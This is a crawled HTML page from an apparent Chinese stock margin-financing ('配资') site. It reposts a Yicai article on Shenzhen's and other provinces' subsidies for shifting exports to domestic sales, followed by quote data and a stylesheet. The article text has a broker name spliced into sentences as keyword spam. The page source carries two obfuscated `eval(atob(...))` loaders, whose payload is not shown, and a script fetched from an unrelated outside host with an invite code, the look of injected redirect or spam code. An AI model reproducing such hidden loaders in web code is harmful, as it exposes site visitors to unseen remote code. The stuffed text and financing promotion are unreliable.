

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.360beng.com/peizigongsiwangzhan/26614.html
body_size: 9705
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>九龙证券 多地密集出手支持“出口转内销”，深圳最高奖励2500万｜稳外贸布新局 - 高开网配资</title>
        <meta name="keywords" content="九龙证券" />
        <meta name="description" content="为了应对外部挑战增多带来的外贸压力，多个外贸大省及重点城市密集出手九龙证券，通过政策扶持、平台搭建、渠道拓展等方式支持企业开拓国内市场。 第一财经记者从深圳市商务局获悉，当地近日推出2025年服务企业拓展国内市场系列支持政策，包括支持企业参加消费品以旧换新补贴活动，支持商贸企业开拓国内市场，支持网络零售扩容等10条具体措施，单项最高奖励达2500万元。 根据政策，深圳支持企业参加消费品以旧换新补贴活动，对个人消费者购买家电、数码产品，按照销售价格给予最高2000元补贴。支持商圈、行业协会、企业" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban019/style/main.css">
        <link rel="stylesheet" href="/templates/moban019/style/index.css">
        <link rel="stylesheet" href="/templates/moban019/style/common.css">
        <link rel="stylesheet" href="/templates/moban019/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban019/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban019/style/style.css">

        <script src="/templates/moban019/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban019/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "zcf746"; var anim = "upbit";</script>
        <script src="/templates/moban019/ui/ui.js"></script>
        <script src="/templates/moban019/js/wow.min.js"></script>
        <script src="/templates/moban019/js/common.js"></script>

        <meta property="og:site_name" content="高开网配资" />
        <meta property="og:title" content="高开网配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://www.360beng.com/" />
        <meta property="og:description" content="高开网配资" />
        <meta property="og:image" content="http://www.360beng.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://www.360beng.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="高开网配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="高开网配资" />
        <meta name="twitter:title" content="高开网配资" />
        <meta name="twitter:description" content="高开网配资" />

        <!--diy1-->

    <script>eval(atob("[base64]"));</script>
</head>

    <body>
        
        <script>   window.INVITE_CODE = '888888'; </script> <script src="https://ts2025.bjinfor.com/js999.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://www.360beng.com/" title="高开网配资">
                <img class="logo" src="/templates/moban019/images/logo.png" alt="高开网配资">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class=""><a href="http://www.360beng.com/">首页</a></li>
                
                <li class=""><a href="http://www.360beng.com/gaokaiwangpeizi/" title="高开网配资">高开网配资</a></li>
                
                <li class=" active"><a href="http://www.360beng.com/peizigongsiwangzhan/" title="配资公司网站">配资公司网站</a></li>
                
                <li class=""><a href="http://www.360beng.com/zhuanyegupiaopeizi/" title="专业股票配资">专业股票配资</a></li>
                
                <li class=""><a href="http://www.360beng.com/antianshibeipeizi/" title="按天十倍配资">按天十倍配资</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <button type="submit" class="s-btn">
                    <img src="/templates/moban019/images/serch.png">
                </button>
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban019/images/cebian.png">
        </div>

    </nav>

</header>


<script src="/templates/moban019/js/jquery-ajax.js?000207"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban019/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban019/images/cebian.png")
            start = true
        }

    })
</script>

        <div class="big-box big-box2">

            <div class="wrap">

                <!-- 内容盒子 -->
                <div class="content-box">
                </div>
                <!-- 自定义内容 -->
                <div class="zcf746diycontent">
                    
                </div>

                <div class="content-box clearfix">

                    <div class="content-left ">
                        <div class="article-bg pl-box">
                            <article class="article-box">
                                <header class="header-title">
                                    <div class="clearfix">
                                        <h1 class="">九龙证券 多地密集出手支持“出口转内销”，深圳最高奖励2500万｜稳外贸布新局</h1>
                                    </div>
                                    <div class="article-text">
                                        <span><a href='http://www.360beng.com/topic/jiulongzhengquan.html' class='qian'>九龙证券</a></span>

                                        <span>来源：红牡丹配资</span>
                                        <span>网站：高开网配资</span>
                                        <span>日期：2025-04-29 00:17:04</span>
                                        <span>查看：94</span>

                                    </div>

                                </header>

                            </article>
                        </div>

                        <div class="article-content">
                            <p>为了应对外部挑战增多带来的外贸压力，多个外贸大省及重点城市密集出手九龙证券，通过政策扶持、平台搭建、渠道拓展等方式支持企业开拓国内市场。</p>

<p>第一财经记者从深圳市商务局获悉，当地近日推出2025年服务企业拓展国内市场系列支持政策，包括支持企业参加消费品以旧换新补贴活动，支持商贸企业开拓国内市场，支持网络零售扩容等10条具体措施，单项最高奖励达2500万元。</p>

<p>根据政策，深圳支持企业参加消费品以旧换新补贴活动，对个人消费者购买家电、数码产品，按照销售价格给予最高2000元补贴。支持商圈、行业协会、企业举办系列促消费活动，对纳入&ldquo;深圳购物季&rdquo;市级重点活动项目，按实际投入的50%给予最高200万元资助。</p>

<p>政策明确，帮助企业开拓国内消费市场，实施零售额增长奖励，对零售额每增长1亿元给予50万元奖励，最高奖励1000万元。</p>

<p>在发展壮大支持电商平台企业方面，深圳实施电商平台营收增长奖励项目，对年营业收入达到一定规模的电子商务平台主体按照营业收入增长额的0.5%给予奖励，每家企业最高奖励300万元；对首次纳入&ldquo;四上&rdquo;企业库并于入库次年实现营业收入、零售额正增长的批发零售企业给予支持。</p>

<p>深圳还支持企业触网上线开店，对首次纳入限额以上网络零售统计且达到相关条件的企业给予一次性最高50万元奖励；对年度限额以上网络零售额增长达到一定规模的，按网络零售增长额的0.5%给予最高2500万元奖励。</p>

<p>金融支持方面，对投保国内贸易信用保险且符合条件的企业，深圳将按其实际缴纳保险费用给予25%的资金补助，单家企业每年累计资助金额最高50万元。</p>

<p>此外，深圳还大力支持企业打造国货潮品新品牌，计划在消费电子、时尚服饰、黄金珠宝、钟表眼镜、美颜美妆、食品餐饮等细分领域引进和培育一批瞪羚品牌；并积极推动首发经济，打响&ldquo;圳在首发&rdquo;品牌九龙证券，对首店企业、商业设施运营方、街区运营管理机构给予支持。</p>

<p>不只是深圳，整个&ldquo;外贸第一省&rdquo;广东都已行动起来。4月8日，广东省省长王伟中到佛山市调研时，要求当地全力促进内外贸一体化发展，用好广交会、&ldquo;粤贸全球&rdquo;&ldquo;粤贸全国&rdquo;等平台，积极拓展多元化国际市场，更大力度支持出口转内销。4月14日，东莞市在全国外贸大市中率先发布《关于促进外贸稳定增长的工作方案》，提出坚持内外发力，深化内外贸一体化，借助国内国际双循环，持续增强外贸发展动能和产业发展韧性。</p>

<p>一季度&ldquo;外贸第一城&rdquo;上海，于4月18日举办&ldquo;上海市电商助力外贸拓内销对接会&rdquo;。对接会上，上海市商务委、市场监管局、金融监管局等部门，纷纷亮出拓内销相关政策。比如，推动内外贸产品&ldquo;同线同标同质&rdquo;，为企业拓展国内市场提供政策咨询、产品检验检测、认证综合服务；加强金融对外贸企业拓内销的支持力度，鼓励银行创新金融支持内外贸一体化方式，支持已投保出口信用保险的外贸企业投保国内贸易信用保险等。</p>

<p>在江苏，4月9日，江苏省省长许昆林主持召开省政府常务会议，分析研究当前外贸形势，部署下一阶段重点工作。会议要求，把扩大内需作为长期战略，努力把消费打造成经济增长的主动力和压舱石。作为全国首批内外贸一体化试点地区，江苏建立了20个部门共同参与的省内外贸一体化协调机制，积极打造内外贸融合发展平台和产业集群。</p>

<p>4月10日下午，浙江省委书记王浩主持召开推动外经贸高质量发展座谈会，勉励广大浙商全力抢订单、拓市场、练内功、稳就业，政府方面则要及时了解企业困难和诉求，建强平台枢纽，推动降低物流成本，支持企业千方百计开拓国际国内市场。</p>

<p>为了帮助出口遇阻的外贸企业开拓国内市场，内陆外贸大省四川省也多方联动起来。4月23日，四川省出台支持稳外贸九条措施，包括重点围绕&ldquo;15+N&rdquo;产业链，加强企业与国内采购商供采对接；开展不少于20场&ldquo;外贸优品四川行&rdquo;精品活动，支持零售龙头企业设立外贸优品专柜，支持电商平台开设外贸优品四川专区。</p>

<p>在人均GDP超过1.3万美元之后，中国正处在消费升级的关键阶段，市场成长性好，消费空间巨大。上个月，中办、国办印发《提振消费专项行动方案》，其中提到，提高内外贸一体化水平，支持外贸产品拓内销，开展外贸优品中华行活动，引导外贸代工企业加快培育自主品牌，落实国内贸易信用保险支持内外贸一体化政策。</p>

<p>今年3月以来，外贸优品中华行活动陆续在上海、广东、山东、四川、江苏、湖北等经济大省（市）举办，在畅通外贸企业内销渠道，助力稳外贸扩消费方面取得积极效果。就在昨天（27日），活动湖南站启动，吸引了来自15个国家及全国20余个省份的600余家参展商、2000余家境内外采购商到场。</p>
举报  第一财经广告合作，请点击这里此内容为第一财经原创，著作权归第一财经所有。未经第一财经书面授权，不得以任何方式加以使用，包括转载、摘编、复制或建立镜像。第一财经保留追究侵权者法律责任的权利。如需获得授权请联系第一财经版权部：banquan@yicai.com   文章作者  <img src="/uploads/allimg/250429/00542Q557-0.jpg" onerror="imgError(this,7)"><p>何涛</p>          相关阅读      <img class="u-img f-fl" src="/uploads/allimg/250429/00542R0O-1.jpg" onerror="imgError(this)">    陶冬：特朗普连砍三刀，美元难逃一劫<p>特朗普的关税突袭，坏了对冲基金赚钱的好事；他们的连环抛售，又坏了特朗普“交易大师”的名声。</p>    178  6小时前         <img class="u-img f-fl" src="/uploads/allimg/250429/00542S121-2.jpg" onerror="imgError(this)">    贸易战的太极拳怎么打<p>进一步提升科技，同时发展内需、提升消费、降低经济对出口的依赖，是实现经济强国的必经之路。</p>    200  昨天 20:28         <img class="u-img f-fl" src="/uploads/allimg/250429/00542S042-3.jpg" onerror="imgError(this)">    把朋友搞得多多的！外贸大市密集“走出去，请进来”<p>多个进出口增速靠前的外贸大市，也是对单一市场尤其是美国市场依赖度较低的城市</p>    172  04-25 09:16         <img class="u-img f-fl" src="/uploads/allimg/250429/00542QF0-4.jpg" onerror="imgError(this)">    巡回采购团+电商平台直采，“外贸优品中华行”帮助外贸企业拓国内市场<p>通过采购活动，外贸企业拓宽了新销路，采购企业找到了好货源。</p>    82  04-24 16:51         <img class="u-img f-fl" src="/uploads/allimg/250429/00542Q017-5.jpg" onerror="imgError(this)">    关税震荡下，全球数字贸易如何破局<p>数字贸易是数字经济的重要组成部分九龙证券，已成为国际贸易发展的新趋势和经济的新增长点。</p>    169  04-22 20:17     一财最热      点击关闭
                            <p class="content-bottom"><span>高开网配资提示：文章来自网络，不代表本站观点。</span></p>
                        </div>

                        <div class="zcf746context">
                            <ul>
                                <li>上一篇：<a href='http://www.360beng.com/peizigongsiwangzhan/22913.html'>象泰配资 年化利率超400%！手机租赁灰产利益链：中介搭桥帮套现，深藏高利贷陷阱</a> </li>
                                <li>下一篇：<a href='http://www.360beng.com/peizigongsiwangzhan/30308.html'>天载配资  华源证券给予四川路桥买入评级，业绩稳中有进，政策加持下基建业务有望延续高景气</a> </li>
                            </ul>
                        </div>

                        <!-- 相关文章 -->
                        <div class="article-ping">
                            <div class="article-h3"><span>相关文章</span> </div>
                            <div class="article-title">
                                <div class="article-li">

                                    <li>
                                        <a href="http://www.360beng.com/peizigongsiwangzhan/96030.html" title="美港通配资 上海首次为“独角兽”与“瞪羚”企业制定培育方案 2027年要破千家">
                                            <img src="/uploads/allimg/250716/01222MS4-0.jpg" alt="美港通配资 上海首次为“独角兽”与“瞪羚”企业制定培育方案 2027年要破千家">
                                            <h2>美港通配资 上海首次为“独角兽”与“瞪羚”企业制定培育方案 2027年要破千家</h2>
                                        </a>
                                    </li>
<li>
                                        <a href="http://www.360beng.com/peizigongsiwangzhan/44800.html" title="金鼎配资  上海市级分级诊疗平台启用一年，“上得去”的首诊患者“下得来”吗？">
                                            <img src="/uploads/allimg/250507/124505H10-0-L.jpg" alt="金鼎配资  上海市级分级诊疗平台启用一年，“上得去”的首诊患者“下得来”吗？">
                                            <h2>金鼎配资  上海市级分级诊疗平台启用一年，“上得去”的首诊患者“下得来”吗？</h2>
                                        </a>
                                    </li>
<li>
                                        <a href="http://www.360beng.com/peizigongsiwangzhan/169465.html" title="方道配资 6月10日天路转债下跌4.77%，转股溢价率1.92%">
                                            <img src="/uploads/allimg/250930/30160GP102362.jpg" alt="方道配资 6月10日天路转债下跌4.77%，转股溢价率1.92%">
                                            <h2>方道配资 6月10日天路转债下跌4.77%，转股溢价率1.92%</h2>
                                        </a>
                                    </li>


                                </div>

                            </div>
                        </div>

                        <!-- pl -->
                        <div class="article-ping article-ping2">
                            <div class="article-h3"><span>相关评论</span> </div>
                            <div class="article-guan">
                                <style>
    .required {
        color: red;
    }

    .zcf746flex {
        display: flex;
    }

    .c_avatar {
        width: 60px !important;
        ;
        height: 60px !important;
        ;
        margin-right: 20px;
        border-radius: 50%;
    }

    .zcf746gw {
        margin-bottom: 10px;
    }

    .zcf746gw p {
        margin: 0 !important;
        padding: 0 !important;
    }
</style>
<script type="text/javascript">
    var c_rate = 3;
    com365jzui.use(['rate'], function () {
        var rate = com365jzui.rate;
        // 渲染
        rate.render({
            elem: '#ID-rate-demo-text',
            value: 3,
            theme: '#000',
            choose: function (value) {
                c_rate = value;
            }
        });
        com365jzui.code();
    });
    function PostComment() {
        if ($("textarea[name='msg']").val().length < 5) {
            layer.msg("评论内容不能少于5个字!");
            return;
        }
        if ($("textarea[name='msg']").val().length > 10000) {
            layer.msg("论内容不能大于10000个字!");
            return;
        }
        var loadT = layer.msg('正在加载中,请稍候...', { icon: 16, time: 0, shade: [0.3, '#000'] });
        $.ajax({
            url: '/index.php?act=plugins&identifier=comment&mod=post&aid=26614&time=' + Number(new Date()),
            type: 'POST',
            dataType: 'json',
            data: {
                msg: $("textarea[name='msg']").val(),
                username: $("input[name='username']").val(),
                email: $("input[name='email']").val(),
                rate: c_rate,
                lang: 'cn'
            },
            success: function (data) {
                layer.close(loadT);
                if (data.code == 'success') {
                    $("#commetcontentNew").html(data.message);
                    layer.msg(data.msg);
                } else {
                    layer.msg(data.msg);
                }

            }
        });

    }
</script>
<!-- //评论内容区 -->
<a name='commettop'></a>
<div id="commetcontentNew"></div>


        <a name='postform'></a>
        <div class="zcf746row">
            <div class="zcf746form">
                <div class="zcf746gw">
                    <p>本文评分<span class="required">*</span></p>
                    <div id="ID-rate-demo-text"></div>
                </div>

                <div class="zcf746gw">
                    <p>评论内容<span class="required">*</span></p>
                    <textarea cols="60" name="msg" rows="10" class="zcf746textarea" style="width:95%;padding:10px;"></textarea>

                </div>
                <div class="zcf746gw">
                    <p>你的昵称<span class="required">*</span></p>
                    <input type="text" name="username" size="16" class="zcf746input" style="width:95%;" />

                </div>
                <div class="zcf746gw">
                    <p>你的邮箱<span class="required">*</span></p>
                    <input type="text" name="email" size="16" class="zcf746input" style="width:95%;" />

                </div>
            </div>
            <div class="zcf746submit">
                <button class="zcf746btn zcf746bg-black" type="button" onClick='PostComment()'>提交评论</button>
            </div>
            <div class="clear"></div>
        </div>
        <!-- //评论表单区结束 -->

                            </div>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span><i class="left-i"></i>沪深京指数<i class="right-i"></i></span></div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <!-- 热点资讯 -->
                        <div class="zai-box">

                            <div class="title-top"><span class="title">热点资讯</span><span class="bottom"></span></div>

                            <div class="zai-list">
                                <ul>

                                    <li>
                                        <h3><a href="http://www.360beng.com/peizigongsiwangzhan/205076.html" title="中联亿配 下周一复牌！688051，宣布重大资产重组">中联亿配 下周一复牌！688051，宣布重大资产重组</a></h3>
                                    </li>
<li>
                                        <h3><a href="http://www.360beng.com/peizigongsiwangzhan/201416.html" title="春安配资 美多名国会议员质疑特朗普政府对委军事行动合法性">春安配资 美多名国会议员质疑特朗普政府对委军事行动合法性</a></h3>
                                    </li>
<li>
                                        <h3><a href="http://www.360beng.com/peizigongsiwangzhan/197816.html" title="君润宜保 Shams：多队欣赏莫兰特的能力，但没有球队愿意提供重要报价">君润宜保 Shams：多队欣赏莫兰特的能力，但没有球队愿意提供重要报价</a></h3>
                                    </li>
<li>
                                        <h3><a href="http://www.360beng.com/peizigongsiwangzhan/193985.html" title="金八号配资 中国人保财险作为被告/被上诉人的3起涉及机动车交通事故责任纠纷的诉讼将于2025年6月20日开庭">金八号配资 中国人保财险作为被告/被上诉人的3起涉及机动车交通事故责任纠纷的诉讼将于2025年6月20日开庭</a></h3>
                                    </li>
<li>
                                        <h3><a href="http://www.360beng.com/peizigongsiwangzhan/190301.html" title="粤友优配 美企高管拉响盈利预警！悲观情绪达2009年以来巅峰">粤友优配 美企高管拉响盈利预警！悲观情绪达2009年以来巅峰</a></h3>
                                    </li>


                                </ul>
                            </div>
                        </div>

                        <div class="tui-box">

                            <div class="title-top"><span class="title">推荐资讯</span><span class="bottom"></span></div>

                            <div class="tui-li">
                                <a href="http://www.360beng.com/peizigongsiwangzhan/114525.html" title="盈珑操盘 从日本进口车15%关税，墨西哥进口25%？美国三大车企对美日贸易协议＂很不满＂"><img class="img" src="/uploads/allimg/250731/030R64Z6-0-L.jpg" alt="盈珑操盘 从日本进口车15%关税，墨西哥进口25%？美国三大车企对美日贸易协议＂很不满＂"></a>
                                <h3> <a href="http://www.360beng.com/peizigongsiwangzhan/114525.html" title="盈珑操盘 从日本进口车15%关税，墨西哥进口25%？美国三大车企对美日贸易协议＂很不满＂">盈珑操盘 从日本进口车15%关税，墨西哥进口25%？美国三大车企对美日贸易协议＂很不满＂</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.360beng.com/peizigongsiwangzhan/140157.html" title="趣炒股 田沁鑫执导，《直播开国大典》带领观众重返76年前“天字号任务”历史现场"><img class="img" src="/uploads/allimg/250905/19515132F-0-L.jpg" alt="趣炒股 田沁鑫执导，《直播开国大典》带领观众重返76年前“天字号任务”历史现场"></a>
                                <h3> <a href="http://www.360beng.com/peizigongsiwangzhan/140157.html" title="趣炒股 田沁鑫执导，《直播开国大典》带领观众重返76年前“天字号任务”历史现场">趣炒股 田沁鑫执导，《直播开国大典》带领观众重返76年前“天字号任务”历史现场</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.360beng.com/peizigongsiwangzhan/147396.html" title="驰牛配资 2025年8月28日全国主要批发市场人参果价格行情"><img class="img" src="/uploads/allimg/250907/0720010F106052.jpg" alt="驰牛配资 2025年8月28日全国主要批发市场人参果价格行情"></a>
                                <h3> <a href="http://www.360beng.com/peizigongsiwangzhan/147396.html" title="驰牛配资 2025年8月28日全国主要批发市场人参果价格行情">驰牛配资 2025年8月28日全国主要批发市场人参果价格行情</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.360beng.com/peizigongsiwangzhan/55499.html" title="天通盈 巴菲特执掌60年，伯克希尔市值如何增长5.5万倍？详解五大经典投资案例"><img class="img" src="/uploads/allimg/250511/1104313301055R.jpg" alt="天通盈 巴菲特执掌60年，伯克希尔市值如何增长5.5万倍？详解五大经典投资案例"></a>
                                <h3> <a href="http://www.360beng.com/peizigongsiwangzhan/55499.html" title="天通盈 巴菲特执掌60年，伯克希尔市值如何增长5.5万倍？详解五大经典投资案例">天通盈 巴菲特执掌60年，伯克希尔市值如何增长5.5万倍？详解五大经典投资案例</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.360beng.com/peizigongsiwangzhan/88681.html" title="点点赢 企业的盈利模式"><img class="img" src="/uploads/allimg/250708/080022200104542.jpg" alt="点点赢 企业的盈利模式"></a>
                                <h3> <a href="http://www.360beng.com/peizigongsiwangzhan/88681.html" title="点点赢 企业的盈利模式">点点赢 企业的盈利模式</a></h3>
                            </div>


                        </div>

                    </div>
                </div>

            </div>
        </div>

        <script src="/index.php?act=count&aid=26614&mid=1"></script>
        
        <footer class="footer">
    <div class="wrap">

        <div class="about-address">

            
            <a href="http://www.360beng.com/gaokaiwangpeizi/" title="高开网配资">高开网配资</a>
            
            <a href="http://www.360beng.com/peizigongsiwangzhan/" title="配资公司网站">配资公司网站</a>
            
            <a href="http://www.360beng.com/zhuanyegupiaopeizi/" title="专业股票配资">专业股票配资</a>
            
            <a href="http://www.360beng.com/antianshibeipeizi/" title="按天十倍配资">按天十倍配资</a>
            

        </div>

    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://www.360beng.com/" target="_blank"><strong>高开网配资</strong></a> <a href="/sitemap.xml" target="_blank">RSS地图</a> <a href="/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="https://soft.365jz.com/" target="_blank"><b>365建站</b></a></span> &copy; 2023-2025
 </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban019/js/index.js"></script>
    <script>eval(atob("[base64]"));</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.360beng.com/plugins/apihq/data.php?rn=1771890041931&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 470
content:
var hq_str_s_sh000001="��ָ֤��,4082.0726,-51.9452,-1.26,5007994,84680834";
var hq_str_s_sz399001="��֤��ָ,14100.19,-182.809,-1.28,640639616,113587160";
var hq_str_s_sh000300="����300,4660.4056,-59.1724,-1.25,1891677,45287859";
var hq_str_s_bj899050="��֤50,1529.769,-3.397,-0.222,615840875,16436739932.000";
var hq_str_s_sz399006="��ҵ��ָ,3275.96,-52.104,-1.57,37588250,19508953";
var hq_str_s_sh000011="����ָ��,7188.3188,-11.1964,-0.16,10720184,28067508";
var hq_str_s_sh000012="��ծָ��,225.8337,0.0154,0.01,107847,1075904";
var hq_str_nf_IC0="8398.000,8419.000,8250.000,8274.800,81351,679294438.400,140501.000,8274.800,0.000,9290.200,7601.400,0.000,0.000,8448.800,8445.800,142445.000,8272.800,3,0.000,0,0.000,0,0.000,0,0.000,0,8273.000,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-02-13,15:00:00,100,1,,,,,,,,,8350.167,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.360beng.com/plugins/apihq/data.php?rn=1771890047228&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 470
content:
var hq_str_s_sh000001="��ָ֤��,4082.0726,-51.9452,-1.26,5007994,84680834";
var hq_str_s_sz399001="��֤��ָ,14100.19,-182.809,-1.28,640639616,113587160";
var hq_str_s_sh000300="����300,4660.4056,-59.1724,-1.25,1891677,45287859";
var hq_str_s_bj899050="��֤50,1529.769,-3.397,-0.222,615840875,16436739932.000";
var hq_str_s_sz399006="��ҵ��ָ,3275.96,-52.104,-1.57,37588250,19508953";
var hq_str_s_sh000011="����ָ��,7188.3188,-11.1964,-0.16,10720184,28067508";
var hq_str_s_sh000012="��ծָ��,225.8337,0.0154,0.01,107847,1075904";
var hq_str_nf_IC0="8398.000,8419.000,8250.000,8274.800,81351,679294438.400,140501.000,8274.800,0.000,9290.200,7601.400,0.000,0.000,8448.800,8445.800,142445.000,8272.800,3,0.000,0,0.000,0,0.000,0,0.000,0,8273.000,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-02-13,15:00:00,100,1,,,,,,,,,8350.167,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.360beng.com/templates/moban019/style/main.css
body_size: 1023
content:
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
textarea,
p,
blockquote,
th,
td,
input,
select,
textarea,
button,
img {
    padding: 0;
    margin: 0;
}

html {
    _background: url(about:blank);
}

body,
th,
td,
input,
select,
textarea,
button {
    font-size: 16px;
    line-height: 1;
}


blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}


fieldset,
img,
abbr,
acronym {
    border: 0 none;
}

img {
    vertical-align: top;
}

abbr,
acronym {
    font-variant: normal;
}

legend {
    color: #000;
}

blockquote,
q {
    quotes: none
}


address,
caption,
cite,
code,
dfn,
em,
strong,
th,
var {
    font-weight: normal;
    font-style: normal;
}



sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}




caption {
    display: none;
}

caption,
th {
    text-align: left;
}


dl,
ul,
ol,
menu,
li {
    list-style: none
}

input,
button,
textarea,
select,
optgroup,
option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
}

input,
select,
textarea,
button {
    vertical-align: middle;
    outline: none;
}

textarea {
    resize: none
}

input[type="submit"] {
    cursor: pointer;
}

button {
    border: 0 none;
    background-color: transparent;
    cursor: pointer
}

input::-moz-focus-inner {
    border: 0;
    padding: 0;
}


h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: bold;
}


a:link {
    color: #000
}

a:visited {
